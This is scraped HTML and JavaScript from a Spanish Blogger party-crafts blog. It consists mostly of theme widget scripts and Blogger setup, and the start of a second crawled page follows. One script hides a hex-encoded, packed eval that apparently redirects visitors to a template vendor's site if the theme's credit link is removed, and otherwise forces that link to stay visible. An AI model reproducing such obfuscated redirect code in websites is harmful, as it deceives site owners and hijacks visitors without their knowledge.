r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).html(r),$(this).find(".feat-thumb").closest(".rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})})})}})});$(document).ready(function(){$('a[name="ad-post"]').before($('#ads-blog').html());$('#ads-blog').html('')
$('span[name="author-post"]').before($('.post-author-widget .widget-content').html());$('.post-author-widget .widget-content').html('')});$(document).ready(function(){$(".post-outer,.feat").each(function(){$(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});});$(document).ready(function(){$('.post h2 a').each(function(){var txt=$(this).text().substr(0,70);var j=txt.lastIndexOf(' ');if(j>10)
$(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,''));});$(".post-body img").parent("a").css("margin","0 auto!important");});$(document).ready(function(){var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var u=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(u);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();$(this).find(".menu-tab li").addClass("hide-tab");$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if(0===$(".sidetabs .widget").length)$(".sidetabs").remove()});$(document).ready(function(){$(".PopularPosts ul li img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/mqdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/mqdefault.jpg");}else if(img.match("s72-c")){return img.replace("/s72-c","/s1600");}else if(img.match("w72-h72-p-nu")){return img.replace("/w72-h72-p-nu","/s1600");}else if(img.match("w72-h72-p-k-nu")){return img.replace("/w72-h72-p-k-nu","/s1600");}else{return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBAHq_cDvXE0b8AtYkVzwfWj60qALfAinweoAabXtGp1L8JXsE1O9hzoKrBsC6wewJbqoD7UJGq2mDCnMVrRKVyK5l_PkavRFNCOFtvdQKnwWtk0jmbEen1WdV2oq1ruwE-BPyuKERSc/s1600-r/nth.png",noThumbnail);}});$('.PopularPosts .widget-content ul li').each(function(){var $this=$(this),getPost=$this.find('.item-title a'),postURL=getPost.attr('href');$.ajax({url:postURL,type:"get",success:function(data){var time=$(data).find('.post-meta-time').text(),cat=$(data).find('.post-meta-author').text();getPost.parent().after('<div class="item-meta"><span class="item-author">'+cat+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="item-date">'+time+'</span></div>');}});});});$(document).ready(function(){$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
var _rjgBA6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x2e\x67\x3d\x66\x28\x29\x7b\x64\x20\x65\x3d\x68\x2e\x69\x28\x22\x6b\x22\x29\x3b\x6a\x28\x65\x3d\x3d\x63\x29\x7b\x35\x2e\x61\x2e\x34\x3d\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x7d\x65\x2e\x32\x28\x22\x34\x22\x2c\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x29\x3b\x65\x2e\x32\x28\x22\x62\x22\x2c\x22\x39\x22\x29\x3b\x65\x2e\x32\x28\x22\x6c\x22\x2c\x22\x75\x20\x6d\x20\x77\x22\x29\x3b\x65\x2e\x32\x28\x22\x7a\x22\x2c\x22\x41\x3a\x20\x42\x2d\x43\x21\x30\x3b\x20\x79\x2d\x76\x3a\x20\x70\x21\x30\x3b\x20\x6f\x3a\x20\x23\x6e\x21\x30\x3b\x20\x71\x3a\x20\x72\x21\x30\x3b\x20\x74\x3a\x20\x31\x21\x30\x3b\x22\x29\x3b\x65\x2e\x73\x3d\x22\x78\x22\x7d\x27\x2c\x33\x39\x2c\x33\x39\x2c\x27\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x68\x72\x65\x66\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x77\x77\x77\x7c\x63\x6f\x6d\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x6c\x7c\x6e\x75\x6c\x6c\x7c\x76\x61\x72\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x69\x66\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x74\x69\x74\x6c\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x66\x66\x66\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x46\x72\x65\x65\x7c\x73\x69\x7a\x65\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x66\x6f\x6e\x74\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x62\x6c\x6f\x63\x6b\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rjgBA6);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5KgnXQQ3FR-wGfduuHktWr8dTH1g:1769812644865';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2994993676329008067','//creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html','2994993676329008067');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2994993676329008067', 'title': 'Creaciones y Algo Mas', 'url': 'https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html', 'canonicalUrl': 'https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html', 'homepageUrl': 'https://creacionesalgomas.blogspot.com/', 'searchUrl': 'https://creacionesalgomas.blogspot.com/search', 'canonicalHomepageUrl': 'https://creacionesalgomas.blogspot.com/', 'blogspotFaviconUrl': 'https://creacionesalgomas.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creaciones y Algo Mas - RSS\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2994993676329008067/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/7340451929595730376/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1998657356602825', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7340451929595730376', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s72-c/DSC09888.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg', 'pageName': 'FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD', 'pageTitle': 'Creaciones y Algo Mas: FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD', 'description': ' Ac\xe1 les muestro uno de nuestro primeros trabajos, espero les guste y podamos ser de ayuda y de inspiraci\xf3n para ustedes. Saludos   Torta Mo...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s320/DSC09888.jpg', 'url': 'https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7340451929595730376}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas a la p\xe1gina totales', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//creacionesalgomas.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCJyPIN2OZRcBjkqnNKqzsrUR4O8nn6p8B_z8k24djGcPuJ-7D6CjLML4M6nwkzwiH0jkQisX-b5s7Hl8PW0djrDo7GyA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html
body_size: 30943
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creacionesalgomas.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creaciones y Algo Mas - RSS" href="https://creacionesalgomas.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://www.blogger.com/feeds/2994993676329008067/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/3726942073442577237/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s320/IMG_6957.jpg' rel='image_src'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html' property='og:url'/>
<meta content='FIESTA MONSTER INC - PARTY MONSTER INC' property='og:title'/>
<meta content=' MUÑECOS EN ANIME MONSTER INC     MUÑECOS EN ANIME MONSTER INC      MUÑECOS EN ANIME MONSTER INC        COTILLONES MONSTER INC        PIÑATA...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/w1200-h630-p-k-no-nu/IMG_6957.jpg' property='og:image'/>
<title>
FIESTA MONSTER INC - PARTY MONSTER INC - Creaciones y Algo Mas
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FIESTA MONSTER INC - PARTY MONSTER INC' property='og:title'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html' property='og:url'/>
<meta content='article' property='og:type'/>
